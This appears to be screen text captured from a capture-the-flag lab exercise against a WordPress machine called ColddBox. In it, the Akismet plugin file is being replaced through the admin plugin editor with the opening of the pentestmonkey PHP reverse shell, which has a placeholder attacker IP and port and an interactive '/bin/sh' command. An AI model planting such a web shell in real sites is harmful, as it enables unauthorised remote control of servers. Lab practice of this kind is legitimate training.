 Edit Plugins ‹ ColddBox — W
10.0.2.4/wp-admin/plugin-editor.php?file=akismet%2Fclass.akisme
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ColddBox 5 0 + New How are you, the cold in person?
Help
WordPress 6.4.3 is available! Please update now.
Edit Plugins
Editing akismet/class.akismet-admin.php (inactive)
Select plugin to edit: Akismet Select
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
Plugin Files
akismet/class.akismet-
admin.php
akismet/readme.txt
akismet/class.akismet.php
akismet/_inc/form.js
akismet/_inc/akismet.css
akismet/_inc/akismet.js
akismet/index.php
akismet/views/stats.php
akismet/views/notice.php
akismet/views/start.php
akismet/views/get.php
akismet/views/config.php
akismet/views/strict.php
akismet/akismet.php
akismet/class.akismet-
widget.php
akismet/wrapper.php
Documentation: Function Name... Look Up
Update File